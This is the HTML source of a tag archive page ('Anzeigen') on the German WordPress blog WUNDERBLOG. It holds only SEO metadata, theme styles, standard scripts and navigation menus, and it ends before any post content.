

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wunderblog.daniel-deppe.de/tag/anzeigen/
body_size: 15284
content:
<!DOCTYPE html>
<html class="no-js" lang="de" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec" >
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="profile" href="https://gmpg.org/xfn/11" />
  <link rel="pingback" href="https://wunderblog.daniel-deppe.de/xmlrpc.php">

  <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Anzeigen Archives - WUNDERBLOG</title>
	<link rel="canonical" href="https://wunderblog.daniel-deppe.de/tag/anzeigen/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Anzeigen Archives - WUNDERBLOG" />
	<meta property="og:url" content="https://wunderblog.daniel-deppe.de/tag/anzeigen/" />
	<meta property="og:site_name" content="WUNDERBLOG" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://wunderblog.daniel-deppe.de/tag/anzeigen/","url":"https://wunderblog.daniel-deppe.de/tag/anzeigen/","name":"Anzeigen Archives - WUNDERBLOG","isPartOf":{"@id":"https://wunderblog.daniel-deppe.de/#website"},"primaryImageOfPage":{"@id":"https://wunderblog.daniel-deppe.de/tag/anzeigen/#primaryimage"},"image":{"@id":"https://wunderblog.daniel-deppe.de/tag/anzeigen/#primaryimage"},"thumbnailUrl":"https://wunderblog.daniel-deppe.de/wp-content/uploads/2014/06/kreuz.jpg","breadcrumb":{"@id":"https://wunderblog.daniel-deppe.de/tag/anzeigen/#breadcrumb"},"inLanguage":"de"},{"@type":"ImageObject","inLanguage":"de","@id":"https://wunderblog.daniel-deppe.de/tag/anzeigen/#primaryimage","url":"https://wunderblog.daniel-deppe.de/wp-content/uploads/2014/06/kreuz.jpg","contentUrl":"https://wunderblog.daniel-deppe.de/wp-content/uploads/2014/06/kreuz.jpg","width":800,"height":400},{"@type":"BreadcrumbList","@id":"https://wunderblog.daniel-deppe.de/tag/anzeigen/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Startseite","item":"https://wunderblog.daniel-deppe.de/"},{"@type":"ListItem","position":2,"name":"Anzeigen"}]},{"@type":"WebSite","@id":"https://wunderblog.daniel-deppe.de/#website","url":"https://wunderblog.daniel-deppe.de/","name":"WUNDERBLOG","description":"Wissen, Smalltalk und Meinungsfreiheit","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://wunderblog.daniel-deppe.de/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"de"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel="alternate" type="application/rss+xml" title="WUNDERBLOG &raquo; Feed" href="https://wunderblog.daniel-deppe.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="WUNDERBLOG &raquo; Kommentar-Feed" href="https://wunderblog.daniel-deppe.de/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="WUNDERBLOG &raquo; Anzeigen Schlagwort-Feed" href="https://wunderblog.daniel-deppe.de/tag/anzeigen/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='fancybox-style-css' href='https://wunderblog.daniel-deppe.de/wp-content/plugins/light/css/jquery.fancybox.css?ver=6.9' media='all' />
<link rel='stylesheet' id='hueman-main-style-css' href='https://wunderblog.daniel-deppe.de/wp-content/themes/hueman/assets/front/css/main.min.css?ver=3.7.27' media='all' />
<style id='hueman-main-style-inline-css'>
body { font-family:Georgia, serif;font-size:1.00rem }@media only screen and (min-width: 720px) {
        .nav > li { font-size:1.00rem; }
      }::selection { background-color: #3b8dbd; }
::-moz-selection { background-color: #3b8dbd; }a,a>span.hu-external::after,.themeform label .required,#flexslider-featured .flex-direction-nav .flex-next:hover,#flexslider-featured .flex-direction-nav .flex-prev:hover,.post-hover:hover .post-title a,.post-title a:hover,.sidebar.s1 .post-nav li a:hover i,.content .post-nav li a:hover i,.post-related a:hover,.sidebar.s1 .widget_rss ul li a,#footer .widget_rss ul li a,.sidebar.s1 .widget_calendar a,#footer .widget_calendar a,.sidebar.s1 .alx-tab .tab-item-category a,.sidebar.s1 .alx-posts .post-item-category a,.sidebar.s1 .alx-tab li:hover .tab-item-title a,.sidebar.s1 .alx-tab li:hover .tab-item-comment a,.sidebar.s1 .alx-posts li:hover .post-item-title a,#footer .alx-tab .tab-item-category a,#footer .alx-posts .post-item-category a,#footer .alx-tab li:hover .tab-item-title a,#footer .alx-tab li:hover .tab-item-comment a,#footer .alx-posts li:hover .post-item-title a,.comment-tabs li.active a,.comment-awaiting-moderation,.child-menu a:hover,.child-menu .current_page_item > a,.wp-pagenavi a{ color: #3b8dbd; }input[type="submit"],.themeform button[type="submit"],.sidebar.s1 .sidebar-top,.sidebar.s1 .sidebar-toggle,#flexslider-featured .flex-control-nav li a.flex-active,.post-tags a:hover,.sidebar.s1 .widget_calendar caption,#footer .widget_calendar caption,.author-bio .bio-avatar:after,.commentlist li.bypostauthor > .comment-body:after,.commentlist li.comment-author-admin > .comment-body:after{ background-color: #3b8dbd; }.post-format .format-container { border-color: #3b8dbd; }.sidebar.s1 .alx-tabs-nav li.active a,#footer .alx-tabs-nav li.active a,.comment-tabs li.active a,.wp-pagenavi a:hover,.wp-pagenavi a:active,.wp-pagenavi span.current{ border-bottom-color: #3b8dbd!important; }.sidebar.s2 .post-nav li a:hover i,
.sidebar.s2 .widget_rss ul li a,
.sidebar.s2 .widget_calendar a,
.sidebar.s2 .alx-tab .tab-item-category a,
.sidebar.s2 .alx-posts .post-item-category a,
.sidebar.s2 .alx-tab li:hover .tab-item-title a,
.sidebar.s2 .alx-tab li:hover .tab-item-comment a,
.sidebar.s2 .alx-posts li:hover .post-item-title a { color: #82b965; }
.sidebar.s2 .sidebar-top,.sidebar.s2 .sidebar-toggle,.post-comments,.jp-play-bar,.jp-volume-bar-value,.sidebar.s2 .widget_calendar caption{ background-color: #82b965; }.sidebar.s2 .alx-tabs-nav li.active a { border-bottom-color: #82b965; }
.post-comments::before { border-right-color: #82b965; }
      .search-expand,
              #nav-topbar.nav-container { background-color: #26272b}@media only screen and (min-width: 720px) {
                #nav-topbar .nav ul { background-color: #26272b; }
              }.is-scrolled #header .nav-container.desktop-sticky,
              .is-scrolled #header .search-expand { background-color: #26272b; background-color: rgba(38,39,43,0.90) }.is-scrolled .topbar-transparent #nav-topbar.desktop-sticky .nav ul { background-color: #26272b; background-color: rgba(38,39,43,0.95) }#header { background-color: #33363b; }
@media only screen and (min-width: 720px) {
  #nav-header .nav ul { background-color: #33363b; }
}
        #header #nav-mobile { background-color: #33363b; }.is-scrolled #header #nav-mobile { background-color: #33363b; background-color: rgba(51,54,59,0.90) }#nav-header.nav-container, #main-header-search .search-expand { background-color: ; }
@media only screen and (min-width: 720px) {
  #nav-header .nav ul { background-color: ; }
}
        img { -webkit-border-radius: 15px; border-radius: 15px; }body { background-color: #eaeaea; }
/*# sourceURL=hueman-main-style-inline-css */
</style>
<link rel='stylesheet' id='hueman-font-awesome-css' href='https://wunderblog.daniel-deppe.de/wp-content/themes/hueman/assets/front/css/font-awesome.min.css?ver=3.7.27' media='all' />
<link rel='stylesheet' id='cookieconsent-css' href='https://wunderblog.daniel-deppe.de/wp-content/plugins/ga-germanized/assets/css/cookieconsent.css?ver=3.1.1' media='all' />
<link rel='stylesheet' id='addthis_all_pages-css' href='https://wunderblog.daniel-deppe.de/wp-content/plugins/addthis-follow/frontend/build/addthis_wordpress_public.min.css?ver=6.9' media='all' />
<script src="https://wunderblog.daniel-deppe.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://wunderblog.daniel-deppe.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="//platform-api.sharethis.com/js/sharethis.js#source=googleanalytics-wordpress#product=ga&amp;property=682c68d398608700128c9f07" id="googleanalytics-platform-sharethis-js"></script>
<link rel="https://api.w.org/" href="https://wunderblog.daniel-deppe.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://wunderblog.daniel-deppe.de/wp-json/wp/v2/tags/402" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://wunderblog.daniel-deppe.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<!-- Missing Google Analytics ID or Analytics Integration disabled -->    <link rel="preload" as="font" type="font/woff2" href="https://wunderblog.daniel-deppe.de/wp-content/themes/hueman/assets/front/webfonts/fa-brands-400.woff2?v=5.15.2" crossorigin="anonymous"/>
    <link rel="preload" as="font" type="font/woff2" href="https://wunderblog.daniel-deppe.de/wp-content/themes/hueman/assets/front/webfonts/fa-regular-400.woff2?v=5.15.2" crossorigin="anonymous"/>
    <link rel="preload" as="font" type="font/woff2" href="https://wunderblog.daniel-deppe.de/wp-content/themes/hueman/assets/front/webfonts/fa-solid-900.woff2?v=5.15.2" crossorigin="anonymous"/>
  <!--[if lt IE 9]>
<script src="https://wunderblog.daniel-deppe.de/wp-content/themes/hueman/assets/front/js/ie/html5shiv-printshiv.min.js"></script>
<script src="https://wunderblog.daniel-deppe.de/wp-content/themes/hueman/assets/front/js/ie/selectivizr.js"></script>
<![endif]-->
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>

<body data-rsssl=1 class="archive tag tag-anzeigen tag-402 wp-embed-responsive wp-theme-hueman col-2cl boxed topbar-enabled header-desktop-sticky header-mobile-sticky hueman-3-7-27 chrome">
<div id="wrapper">
  <a class="screen-reader-text skip-link" href="#content">Zum Inhalt springen</a>
  
  <header id="header" class="main-menu-mobile-on one-mobile-menu main_menu header-ads-desktop  topbar-transparent no-header-img">
        <nav class="nav-container group mobile-menu mobile-sticky " id="nav-mobile" data-menu-id="header-1">
  <div class="mobile-title-logo-in-header"><p class="site-title">                  <a class="custom-logo-link" href="https://wunderblog.daniel-deppe.de/" rel="home" title="WUNDERBLOG | Homepage">WUNDERBLOG</a>                </p></div>
        
                    <!-- <div class="ham__navbar-toggler collapsed" aria-expanded="false">
          <div class="ham__navbar-span-wrapper">
            <span class="ham-toggler-menu__span"></span>
          </div>
        </div> -->
        <button class="ham__navbar-toggler-two collapsed" title="Menu" aria-expanded="false">
          <span class="ham__navbar-span-wrapper">
            <span class="line line-1"></span>
            <span class="line line-2"></span>
            <span class="line line-3"></span>
          </span>
        </button>
            
      <div class="nav-text"></div>
      <div class="nav-wrap container">
                  <ul class="nav container-inner group mobile-search">
                            <li>
                  <form role="search" method="get" class="search-form" action="https://wunderblog.daniel-deppe.de/">
				<label>
					<span class="screen-reader-text">Suche nach:</span>
					<input type="search" class="search-field" placeholder="Suchen …" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Suchen" />
			</form>                </li>
                      </ul>
                <ul id="menu-menue" class="nav container-inner group"><li id="menu-item-1498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1498"><a href="https://wunderblog.daniel-deppe.de/wir-stellen-uns-vor/">Wir stellen uns vor</a></li>
<li id="menu-item-1625" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1625"><a href="https://wunderblog.daniel-deppe.de/wunderblog-gebrauchsanleitung/">WUNDERBLOG Gebrauchsanleitung</a></li>
<li id="menu-item-4038" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4038"><a href="https://wunderblog.daniel-deppe.de/weder-gewerblich-noch-kommerziell/">Weder gewerblich noch kommerziell</a></li>
<li id="menu-item-1499" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1499"><a href="https://wunderblog.daniel-deppe.de/privatsphare-und-datenschutz/">Datenschutzerklärung</a></li>
<li id="menu-item-1500" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1500"><a href="https://wunderblog.daniel-deppe.de/impressum/">Impressum</a></li>
</ul>      </div>
</nav><!--/#nav-topbar-->  
        <nav class="nav-container group desktop-menu desktop-sticky " id="nav-topbar" data-menu-id="header-2">
    <div class="nav-text"></div>
  <div class="topbar-toggle-down">
    <i class="fas fa-angle-double-down" aria-hidden="true" data-toggle="down" title="Menü erweitern"></i>
    <i class="fas fa-angle-double-up" aria-hidden="true" data-toggle="up" title="Menü reduzieren"></i>
  </div>
  <div class="nav-wrap container">
    <ul id="menu-menue-1" class="nav container-inner group"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1498"><a href="https://wunderblog.daniel-deppe.de/wir-stellen-uns-vor/">Wir stellen uns vor</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1625"><a href="https://wunderblog.daniel-deppe.de/wunderblog-gebrauchsanleitung/">WUNDERBLOG Gebrauchsanleitung</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4038"><a href="https://wunderblog.daniel-deppe.de/weder-gewerblich-noch-kommerziell/">Weder gewerblich noch kommerziell</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1499"><a href="https://wunderblog.daniel-deppe.de/privatsphare-und-datenschutz/">Datenschutzerklärung</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1500"><a href="https://wunderblog.daniel-deppe.de/impressum/">Impressum</a></li>
</ul>  </div>
      <div id="topbar-header-search" class="container">
      <div class="container-inner">
        <button class="toggle-search"><i class="fas fa-search"></i></button>
        <div class="search-expand">
          <div class="search-expand-inner"><form role="search" method="get" class="search-form" action="https://wunderblog.daniel-deppe.de/">
				<label>
					<span class="screen-reader-text">Suche nach:</span>
					<input type="search" class="search-field" placeholder="Suchen …" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Suchen" />
			</form></div>
        </div>
      </div><!--/.container-inner-->
    </div><!--/.container-->
  
</nav><!--/#nav-topbar-->  
  <div class="container group">
        <div class="container-inner">

                    <div class="group hu-pad central-header-zone">
                  <div class="logo-tagline-group">
                      <p class="site-title">                  <a class="custom-logo-link" href="https://wunderblog.daniel-deppe.de/" rel="home" title="WUNDERBLOG | Homepage">WUNDERBLOG</a>                </p>                                                <p class="site-description">Wissen, Smalltalk und Meinungsfreiheit</p>
                                        </div>

                                </div>
      
